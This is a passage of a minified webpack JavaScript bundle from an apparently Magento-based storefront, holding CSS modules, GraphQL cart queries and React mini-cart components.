#F5F5F5;\n    font-size: 14px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 34px;\n    border-radius: 3px;\n    cursor: pointer;\n    transition: .3s background-color ease-in-out, 0.12s transform ease-in-out;\n}\n\n.rtl .product-dropdownContainer-lF1 {\n    padding-left: 34px;\n    padding-right: 0;\n}\n\n.product-dropdownContainer-lF1:hover {\n    background-color: #e4e4e4;\n}\n\n.product-opened-1wA {\n    width: auto;\n}\n\n.product-itemLabel-3nI {\n    width: auto;\n    position: relative;\n}\n\n.product-itemLabel-3nI::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -24px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n\n.rtl .product-itemLabel-3nI::after {\n    right: auto;\n    left: -24px;\n}\n\n.product-list_container-3nc {\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.product-list_container-3nc::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.product-list_container-3nc::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.product-list_container-3nc::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.product-list_container-3nc::-webkit-scrollbar-button {\n    display: none;\n}\n\n.product-list_container-3nc,\nhtml,\n* {\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n.product-item_label_drop-PYV {\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.product-item_label_drop-PYV:hover {\n    background-color: #f7f7f7;\n}\n\n.product-item_label_drop-PYV:last-child {\n    margin-bottom: 0;\n}\n\n.product-discountPriceInner-1YR {\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n}\n\n.product-discount-lJL {\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n\n.product-discountWrapper-j10 {\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n\n\n\n\n\n@media (max-width: 1023px) {\n    .product-name-14T {\n        margin-bottom: 2px;\n    }\n\n    .product-orderDate-E3Y {\n        margin-bottom: 20px;\n    }\n\n    .product-price-27r {\n        font-size: 16px;\n    }\n}\n\n\n\n\n\n\n\n\n\n\n@media (max-width: 640px) {\n    .product-details-10A {\n        grid-template: none;\n    }\n\n    .product-name-14T,\n    .product-options-2bk,\n    .product-price-27r,\n    .product-stockStatusMessage-3XF,\n    .product-quantity-b0l {\n        grid-area: auto;\n    }\n\n    .product-quantity-b0l {\n        justify-items: start;\n    }\n}\n\n.product-discountPrice-1Kg {\n    width: 100%;\n    display: flex;\n}\n\n@media (max-width: 576px) {\n    .product-priceWrapper-2EA {\n        margin-bottom: 8px;\n    }\n\n    .product-orderDate-E3Y {\n        margin-bottom: 8px;\n    }\n\n    .product-name-14T {\n        font-size: 14px;\n    }\n\n    .product-name-14T br {\n        display: none;\n    }\n\n    .product-imageWrapper-2Rj {\n        width: 90px;\n    }\n\n    .product-detailsAndActionWrapper-3jL {\n        padding-left: 10px;\n        max-width: calc(100% - 90px);\n    }\n\n    .product-actionRightWrapper-1EQ {\n        display: none;\n    }\n\n    .product-removeWrapper-345 {\n        position: absolute;\n        right: 0;\n        bottom: 0;\n        z-index: 99;\n        max-width: 20px;\n        height: 20px;\n        font-size: 0px !important;\n    }\n\n    .product-removeBtn-19o {\n        font-size: 0;\n    }\n\n    .product-root-34V {\n        padding-bottom: 20px;\n        margin-bottom: 20px;\n    }\n\n    .product-discountPrice-1Kg {\n        margin-bottom: 3px;\n    }\n\n    .product-wishListWrapper-2hC {\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n\n    .rtl .product-wishListWrapper-2hC {\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n\n    .rtl .product-removeWrapper-345 {\n        right: auto;\n        bottom: 0;\n        left: 0;\n    }\n\n    .product-removeWrapper-345 button>span {\n        flex-direction: column;\n    }\n\n}",""]),t.locals={root:"product-root-34V",productWrapper:"product-productWrapper-El7",imageWrapper:"product-imageWrapper-2Rj",detailsAndActionWrapper:"product-detailsAndActionWrapper-3jL",imageContainer:"product-imageContainer-386",item:"product-item-3P3",details:"product-details-10A",name:"product-name-14T",options:"product-options-2bk",orderDate:"product-orderDate-E3Y",stockStatusMessage:"product-stockStatusMessage-3XF",actionWrapper:"product-actionWrapper-1Un",removeWrapper:"product-removeWrapper-345",wishListWrapper:"product-wishListWrapper-2hC",removeBtn:"product-removeBtn-19o",loaded:"product-loaded-3DA",notLoaded:"product-notLoaded-11v product-loaded-3DA",placeholder:"product-placeholder-3BO",container:"product-container-1Ha",actionRightWrapper:"product-actionRightWrapper-1EQ",actionRightInner:"product-actionRightInner-1Uq",priceWrapper:"product-priceWrapper-2EA",price:"product-price-27r",item_disabled:"product-item_disabled-ts_ product-item-3P3",errorText:"product-errorText-3WE",imageRoot:"product-imageRoot-2mI",image:"product-image-3A9",quantity:"product-quantity-b0l",kebab:"product-kebab-YRV",sectionText:"product-sectionText-31L",optionLabel:"product-optionLabel-2fk",addToListButton:"product-addToListButton-1wW",addToListButton_selected:"product-addToListButton_selected-f_G",dropdownContainer:"product-dropdownContainer-lF1",opened:"product-opened-1wA",itemLabel:"product-itemLabel-3nI",list_container:"product-list_container-3nc",item_label_drop:"product-item_label_drop-PYV",discountPriceInner:"product-discountPriceInner-1YR",discount:"product-discount-lJL",discountWrapper:"product-discountWrapper-j10",discountPrice:"product-discountPrice-1Kg"}},Z0cm:function(n,t){var e=Array.isArray
n.exports=e},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return d})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=Object(c.gql)(r||(r=o()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),s=e("ta0D"),p=e("0M2i"),u=e("+Enh"),d=Object(c.gql)(a||(a=o()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,l,s.a,p.a)},c6wG:function(n,t,e){var r=e("dD9F"),a=e("sEf8"),i=e("mdPL"),o=i&&i.isTypedArray,c=o?a(o):r
n.exports=c},dAdJ:function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return Sn})
var r,a=e("J4zp"),i=e.n(a),o=e("q1tI"),c=e.n(o),l=e("dDsW"),s=e("kriW"),p=e("QMhA"),u=e("17x9"),d=e("L/qR"),m=e("sxSG"),g=e("GPmg"),f=e("o0o1"),b=e.n(f),h=e("yXPU"),x=e.n(h),_=e("Ty5D"),y=e("VX74"),v=e("FwFz"),w=e("s+JF"),C=e("QqLL"),j=e("VkAN"),k=e.n(j),O={getConfigurableThumbnailSource:Object(y.gql)(r||(r=k()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},E=e("3k5P"),S=e("PkP7"),I=e("esf/"),z=e("DNTo"),P=e("CtDw"),M=e("pVnL"),W=e.n(M),N=e("1raM"),L=e("55Ip"),T=e("1KZI"),F=e("MVZn"),A=e.n(F),B=e("WkIg"),q=e("NvfB"),D=e("ofZO"),V=e("QzYC"),R=e("uGqz"),Q=e("/2PA"),K=e("mNY5"),U=e("4jib"),G=e("Wsup"),Y=e("hznn"),J=e("LboF"),$=e.n(J),Z=e("/MLC"),X=e.n(Z),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=($()(X.a,H),X.a.locals||{}),tn=Object(Y.a)(B.N),en=function Item(n){var t=n.classes,e=n.product,r=n.id,a=n.quantity,p=n.quote_thumbnail_url,u=n.variation_data,d=n.configurable_options,m=n.handleRemoveItem,g=n.prices,f=n.closeMiniCart,h=(n.configurableThumbnailSource,Object(l.a)().formatMessage),_=Object(C.a)(nn,t),w="OUT_OF_STOCK"===e.stock_status?h({id:"productList.outOfStock",defaultMessage:"Out-of-stock"}):"",j=u&&u.product_url_key,k=Object(o.useMemo)(function(){return Object(V.a)("/".concat(j))},[j]),O=function useItem(n){var t=n.id,e=n.handleRemoveItem,r=n.updateItemQuantityMutation,a=n.product,c=n.quantity,l=n.prices,s=Object(v.b)(),p=i()(s,1)[0].cartId,u=Object(o.useState)(!1),d=i()(u,2),m=d[0],g=d[1],f=Object(y.useMutation)(r),h=i()(f,2),_=h[0],w=h[1],C=(w.loading,w.error),j=(w.called,[])
C&&j.push(C.graphQLErrors[0])
var k=Object(o.useCallback)((O=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,_({variables:{cartId:p,itemId:t,quantity:n}})
case 3:e.next=8
break
case 5:e.prev=5,e.t0=e.catch(0)
case 8:case"end":return e.stop()}},_callee,null,[[0,5]])})),function(n){return O.apply(this,arguments)}),[p,t,_])
var O
return{errors:j,isDeleting:m,removeItem:Object(o.useCallback)(x()(b.a.mark(function _callee2(){var n
return b.a.wrap(function _callee2$(r){for(;;)switch(r.prev=r.next){case 0:return g(!0),r.next=3,e(t)
case 3:n=[A()({item_id:a.sku,item_name:a.name,price:l.custom_row_total_price.maximum_price.final_price.value,currency:l.custom_row_total_price.maximum_price.final_price.currency,item_brand:a.brand_name},Object(D.b)(a.categories),{quantity:c})],Object(q.a)(B.O,{},n)
case 5:case"end":return r.stop()}},_callee2)})),[e,t,a,l]),handleUpdateItemQuantity:k}}({id:r,handleRemoveItem:m,updateItemQuantityMutation:G.a,product:e,quantity:a,prices:g}),E=O.errors,S=O.isDeleting,I=O.removeItem,P=O.handleUpdateItemQuantity,M=E.length?E.map(function(n){return n.message}).reduce(function(n,t){return t+"\n"+n},""):null,W=S?_.root_disabled:_.root,F=g&&g.custom_row_total_price&&g.custom_row_total_price.maximum_price?c.a.createElement(o.Fragment,null,c.a.createElement(T.a,{currencyCode:g.custom_row_total_price.maximum_price.final_price.currency,value:g.custom_row_total_price.maximum_price.final_price.value}),g.custom_row_total_price.maximum_price.discount.amount_off?c.a.createElement("div",{className:_.discountWrapper},c.a.createElement("span",{className:_.discountPriceInner},c.a.createElement(T.a,{value:g.custom_row_total_price.maximum_price.regular_price.value,currencyCode:g.custom_row_total_price.maximum_price.regular_price.currency})),c.a.createElement(K.a,{discount:g.custom_row_total_price.maximum_price.discount,classes:_})):null):null
return c.a.createElement("div",{className:W},c.a.createElement("div",{className:_.minicartWrapper},c.a.createElement(L.b,{className:_.thumbnailContainer,to:k,onClick:f},c.a.createElement(Q.a,{alt:e.name,classes:{container:_.container,loaded:_.loaded,image:_.image},width:100,resource:p}),"OUT_OF_STOCK"===e.stock_status?c.a.createElement("div",{className:_.unavailable},c.a.createElement(s.a,{id:"productList.currentlyUnavailable",defaultMessage:"Currently Unavailable"})):null),c.a.createElement("div",{className:_.contentWrapper},c.a.createElement("div",{className:_.topWrapper},c.a.createElement(L.b,{className:_.name,to:k,onClick:f},e.name),c.a.createElement("button",{onClick:I,type:"button",className:_.deleteButton,disabled:S},c.a.createElement(z.a,{size:16,src:N.a,classes:{icon:_.editIcon}}))),c.a.createElement("div",{className:_.productOptions},c.a.createElement(R.a,{options:d,classes:{options:_.options}})),c.a.createElement("div",{className:_.middleWrapper},c.a.createElement("div",{className:_.quantity},"IN_STOCK"===e.stock_status?c.a.createElement(U.a,{items:tn,value:a,onChange:P,placeholder:"Qty: ",disabled:S,maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:_.dropdownContainer,opened:_.opened,item_labels:_.itemLabel,list_container:_.list_container,item_label:_.item_label_drop}}):null),c.a.createElement("span",{className:_.price},F)),c.a.createElement("span",{className:_.stockStatus},w),c.a.createElement("span",{className:_.stockStatus},M))))},rn=en
en.propTypes={classes:Object(u.shape)({root:u.string,thumbnail:u.string,name:u.string,options:u.string,quantity:u.string,price:u.string,editButton:u.string,editIcon:u.string}),product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({id:u.number,option_label:u.string,value_id:u.number,value_label:u.string})),handleRemoveItem:u.func,prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})}),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"])}
var an=e("shMr"),on=e.n(an),cn={injectType:"singletonStyleTag",insert:"head",singleton:!0},ln=($()(on.a,cn),on.a.locals||{}),sn=function ProductList(n){var t=n.items,e=n.handleRemoveItem,r=n.classes,a=n.closeMiniCart,i=n.configurableThumbnailSource,l=Object(C.a)(ln,r),s=Object(o.useMemo)(function(){if(t)return t.map(function(n){return c.a.createElement(rn,W()({key:n.id},n,{closeMiniCart:a,handleRemoveItem:e,configurableThumbnailSource:i}))})},[t,e,a,i])
return c.a.createElement("div",{className:l.root},s)},pn=sn
sn.propTypes={classes:Object(u.shape)({root:u.string}),items:Object(u.arrayOf)(Object(u.shape)({product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({label:u.string,value:u.string})),prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})})})),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"]),handleRemoveItem:u.func}
var un,dn,mn=e("kA4z"),gn=e.n(mn),fn={injectType:"singletonStyleTag",insert:"head",singleton:!0},bn=($()(gn.a,fn),gn.a.locals||{}),hn=e("Cazp"),xn=e("ZiRg"),_n={miniCartQuery:Object(y.gql)(un||(un=k()(["\n    query MiniCartQuery($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...MiniCartFragment\n        }\n    }\n    ","\n"])),hn.a),removeItemMutation:Object(y.gql)(dn||(dn=k()(['\n    mutation RemoveItemForMiniCart($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...MiniCartFragment\n                ...CartPageFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),hn.a,xn.a)},yn=e("4G5t"),vn=e.n(yn),wn=e("ne88"),Cn=e("9GE+"),jn=e("W+3L"),kn=e("Ef0A"),On=c.a.createElement(z.a,{src:p.a,size:20}),En=function MiniCart(n){var t=n.isOpen,e=n.handleClose
Object(l.a)().formatMessage
Object(m.a)(t)
var r=function useMiniCart(n){var t=n.handleClose,e=Object(E.b)(),r=i()(e,1)[0].isSignedIn,a=Object(C.a)(O,n.operations),c=a.removeItemMutation,l=a.miniCartQuery,s=a.getConfigurableThumbnailSource,p=Object(v.b)(),u=i()(p,1)[0].cartId,d=Object(_.g)(),m=Object(y.useQuery)(l,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:u},skip:!u}),g=m.refetch,f=m.data,h=m.loading,j=Object(y.useQuery)(s,{fetchPolicy:"cache-and-network"}).data,k=Object(o.useMemo)(function(){if(j)return j.storeConfig.configurable_thumbnail_source},[j]),S=Object(y.useMutation)(c),I=i()(S,2),z=I[0],P=I[1],M=P.loading,W=P.called,N=P.error,L=Object(o.useMemo)(function(){if(!h&&f)return f.cart.total_quantity},[f,h]),T=Object(o.useMemo)(function(){if(!h&&f)return f.cart.custom_prices},[f,h]),F=Object(o.useMemo)(function(){if(!h&&f)return f.cart.prices.grand_total},[f,h]),A=Object(o.useMemo)(function(){if(!h&&f)return f.cart.items},[f,h]),B=Object(o.useCallback)(function(){t()},[t]),q=Object(o.useCallback)((V=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,z({variables:{cartId:u,itemId:n}})
case 3:t.next=7
break
case 5:t.prev=5,t.t0=t.catch(0)
case 7:case"end":return t.stop()}},_callee,null,[[0,5]])})),function(n){return V.apply(this,arguments)}),[u,z]),D=Object(o.useCallback)(function(){t(),d.push("/cart")},[d,t])
var V
return{closeMiniCart:B,errorMessage:Object(o.useMemo)(function(){return Object(w.a)([N])},[N]),handleEditCart:D,handleRemoveItem:q,loading:h||W&&M,productList:A,grandTotal:F,totalQuantity:L,configurableThumbnailSource:k,priceBreakDownSummary:T,refetchMiniCart:g,isSignedIn:r}}({handleClose:e,operations:_n}),a=Object(jn.b)(),p=i()(a,1)[0].isContentRightToLeft,u=p?"rtl":"",f=r.closeMiniCart,h=r.errorMessage,j=r.handleEditCart,k=r.handleRemoveItem,z=r.loading,M=r.productList,W=r.grandTotal,N=(r.totalQuantity,r.priceBreakDownSummary),L=r.configurableThumbnailSource,T=r.refetchMiniCart,F=r.isSignedIn,A=Object(C.a)(bn,n.classes),B=t?A.root_open:A.root,q=!(M&&M.length),D=Object(g.a)(),V=i()(D,2)[1].addToast
Object(o.useEffect)(function(){h&&V({type:"error",icon:On,message:h,dismissable:!0,timeout:7e3})},[V,h])
var R=W&&N&&N.length?c.a.createElement(P.a,{priceSummary:N,grandTotal:W}):null,Q=q?c.a.createElement("div",{className:A.emptyCart},z?kn.a:c.a.createElement(c.a.Fragment,null," ",c.a.createElement(wn.a,{isButton:F,icon:vn.a,title:"Your Cart is Empty",content:"Add Items to your cart",buttonMessageId:F?"minicart.continueShopping":"",buttonDefaultMessage:F?"Continue Shoppping":"",handleClick:f,loginButton:c.a.createElement(Cn.a,{fetchCartDetails:T})}))):c.a.createElement(o.Fragment,null,c.a.createElement("div",{className:A.body},c.a.createElement(pn,{items:M,loading:z,handleRemoveItem:k,closeMiniCart:f,configurableThumbnailSource:L})),c.a.createElement("div",{className:A.footerWrapper},c.a.createElement("div",null,R),c.a.createElement("div",{className:A.footer},c.a.createElement(S.a,{onClick:j,priority:"high",className:A.editCartButton,disabled:z||q},c.a.createElement(s.a,{id:"miniCart.viewCart",defaultMessage:"VIEW CART"})))))
return c.a.createElement(d.a,null,c.a.createElement("aside",{className:"".concat(B," ").concat(u),dir:p?"rtl":""},c.a.createElement("div",{className:A.headingWrapper},c.a.createElement("h2",null,c.a.createElement(s.a,{id:"miniCart.yourCartItems",defaultMessage:"Your Cart Items"})),c.a.createElement(S.a,{onClick:f,classes:{root_normalPriority:A.close_btn}},c.a.createElement(I.a,{icon:"close",size:13}))),Q))},Sn=En
En.propTypes={classes:Object(u.shape)({root:u.string,root_open:u.string,contents:u.string,contents_open:u.string,header:u.string,body:u.string,footer:u.string,checkoutButton:u.string,editCartButton:u.string,emptyCart:u.string,emptyMessage:u.string,stockStatusMessageContainer:u.string}),isOpen:u.bool}},dD9F:function(n,t,e){var r=e("NykK"),a=e("shjB"),i=e("ExA7"),o={}
o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,n.exports=function baseIsTypedArray(n){return i(n)&&a(n.length)&&!!o[r(n)]}},dcGn:function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("HZZe"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},ebwN:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Map")
n.exports=r},edId:function(n,t,e){"use strict"
e.d(t,"a",function(){return r})
var r=function isProductConfigurable(n){return n&&n.__typename&&"ConfigurableProduct"===n.__typename}},hznn:function(n,t,e){"use strict"
e.d(t,"c",function(){return i}),e.d(t,"b",function(){return o}),e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=function makeTwoDigitNumber(n){return 1===n.toString().length?"0".concat(n):n},o=function getRange(n,t,e,r){var a,i
return 1===n?t>r?(a=n,i=r):(a=n,i=t):n===e?(a=t*(n-1)+1,i=r):(a=t*(n-1)+1,i=t*n),{start:a,end:i}},c=function generateOptionsForQty(){var n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,e=[]
for(n=1;n<=t;n++){var r={label:String(n),value:n}
e=[].concat(a()(e),[r])}return e}},kA4z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".miniCart-root-23C {\n    align-content: start;\n    background-color: white;\n    bottom: 0;\n    height: 100%;\n    opacity: 0;\n    overflow: hidden;\n    position: fixed;\n    right: 0;\n    top: 0;\n    transform: translate3d(100%, 0, 0);\n    transition-duration: 192ms;\n    transition-property: opacity, transform, visibility;\n    transition-timing-function: cubic-bezier(0.4, 0, 1, 1);\n    visibility: hidden;\n    width: 100%;\n    max-width: 520px;\n    z-index: 999;\n    display: flex;\n    flex-direction: column;\n    padding-right: 40px;\n    padding-left: 40px;\n    padding-bottom: 30px;\n    padding-top: 40px;\n}\n\n.miniCart-root_open-3QV {\n    opacity: 1;\n    transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: cubic-bezier(0, 0, 0.2, 1);\n    visibility: visible;\n}\n\n.miniCart-contents-35z {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 1px;\n    box-shadow: 0 1px 6px rgb(var(--venia-global-color-gray-900) / 0.2);\n    display: grid;\n    /* These heights may change based on PWA-605 and should be based on 1.5 and 2.5 visible items. */\n    min-height: 20rem;\n    max-height: 35rem;\n    overflow: hidden;\n    position: absolute;\n    right: 0;\n    top: 0;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-property: transform;\n    transition-timing-function: var(--venia-global-anim-out);\n    width: var(--content-width);\n}\n\n.miniCart-contents_open-18J {\n\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.miniCart-headingWrapper-P-P {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 30px;\n}\n.miniCart-headingWrapper-P-P button{\n    transition: .3s opacity ease-in-out;\n    opacity: 1;\n}\n.miniCart-headingWrapper-P-P button:hover{\n    opacity: 0.5;\n}\n.miniCart-headingWrapper-P-P h2 {\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    width: 100%;\n    flex: 1;\n}\n\n.miniCart-footerWrapper-1ra {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: auto;\n}\n\n.miniCart-stockStatusMessageContainer-3om {\n    grid-column-end: span 2;\n}\n\n.miniCart-stockStatusMessageContainer-3om:empty {\n    display: none;\n}\n\n.miniCart-body-M0z {\n    max-height: 100%;\n    display: flex;\n    flex-direction: column;\n    overflow: hidden;\n    overflow-y: auto;\n    flex: 1;\n}\n\n/* total width */\n.miniCart-body-M0z::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\n.miniCart-body-M0z::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.miniCart-body-M0z::-webkit-scrollbar-thumb {\n    background-color: #babac0;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.miniCart-body-M0z::-webkit-scrollbar-button {\n    display:none;\n}\n\n.miniCart-quantity-3g8 {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-quantity_loading-1pN {\n    opacity: 0.5;\n}\n\n.miniCart-price-1Ok {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-price_loading-DKX {\n    opacity: 0.5;\n}\n\n.miniCart-footer-aDj {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.miniCart-checkoutButton-3bi {\n    width: calc(50% - 3.5px);\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    color: #fff;\n    height: 47px;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n}\n\n.miniCart-editCartButton-3iU {\n    /* width: calc(50% - 3.5px); */\n    width: 100%;\n    border: 1px solid #0b71c2;\n    color: #0b71c2;\n    height: 55px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out, 0.3s color ease-in-out;\n    font-weight: 600;\n}\n.miniCart-editCartButton-3iU:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n\n\n\n.miniCart-emptyCart-1AY {\n    width: 100%;\n    flex: 1;\n    padding: 2rem;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n\n.miniCart-emptyMessage-2BG {\n    margin: auto;\n    font-weight: bold;\n}\n",""]),t.locals={root:"miniCart-root-23C",root_open:"miniCart-root_open-3QV miniCart-root-23C",contents:"miniCart-contents-35z",contents_open:"miniCart-contents_open-18J miniCart-contents-35z",headingWrapper:"miniCart-headingWrapper-P-P",footerWrapper:"miniCart-footerWrapper-1ra",stockStatusMessageContainer:"miniCart-stockStatusMessageContainer-3om",body:"miniCart-body-M0z",quantity:"miniCart-quantity-3g8",quantity_loading:"miniCart-quantity_loading-1pN miniCart-quantity-3g8",price:"miniCart-price-1Ok",price_loading:"miniCart-price_loading-DKX miniCart-quantity-3g8",footer:"miniCart-footer-aDj",checkoutButton:"miniCart-checkoutButton-3bi",editCartButton:"miniCart-editCartButton-3iU",emptyCart:"miniCart-emptyCart-1AY",emptyMessage:"miniCart-emptyMessage-2BG"}},kekF:function(n,t){n.exports=function overArg(n,t){return function(e){return n(t(e))}}},lSCD:function(n,t,e){var r=e("NykK"),a=e("GoyQ"),i="[object AsyncFunction]",o="[object Function]",c="[object GeneratorFunction]",l="[object Proxy]"
n.exports=function isFunction(n){if(!a(n))return!1
var t=r(n)
return t==o||t==c||t==i||t==l}},mNY5:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=a.a.createElement(i.a,{id:"off.message",defaultMessage:"Off"}),c=function Discount(n){var t=n.discount,e=n.classes,r=t.percent_off,i=t.amount_off
return 0===i||"0"===i?null:a.a.createElement("div",{className:e.discount},r,"%",o)}
t.a=c,c.defaultProps={discount:{amount_off:0,percent_off:0}}},mdPL:function(n,t,e){(function(n){var r=e("WFqU"),a=t&&!t.nodeType&&t,i=a&&"object"==typeof n&&n&&!n.nodeType&&n,o=i&&i.exports===a&&r.process,c=function(){try{var n=i&&i.require&&i.require("util").types
return n||o&&o.binding&&o.binding("util")}catch(n){}}()
n.exports=c}).call(this,e("YuTi")(n))},nmnc:function(n,t,e){var r=e("Kz5y").Symbol
n.exports=r},ofZO:function(n,t,e){"use strict"
e.d(t,"b",function(){return c}),e.d(t,"a",function(){return l})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function setProductCatgories(n){if(!n||0===n.length)return{}
var t,e={}
for(t=0;t<n.length;t++){e["item_category".concat(0===t?"":t+1)]=n[t].name}return e},l=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var t,e=[]
for(t=0;t<n.length;t++){var r=o()({item_id:n[t].variation_data.sku?n[t].variation_data.sku:null,item_name:n[t].product.name,currency:n[t].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[t].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[t]&&n[t].prices&&n[t].prices.custom_row_total_price&&n[t].prices.custom_row_total_price.maximum_price&&n[t].prices.custom_row_total_price.maximum_price.discount?n[t].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[t].product.brand_name},c(n[t].product.categories),{quantity:n[t].quantity})
e=[].concat(a()(e),[r])}return e}},"s+JF":function(n,t,e){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(n,t){if(!n)return
if("string"==typeof n)return _arrayLikeToArray(n,t)
var e=Object.prototype.toString.call(n).slice(8,-1)
"Object"===e&&n.constructor&&(e=n.constructor.name)
if("Map"===e||"Set"===e)return Array.from(n)
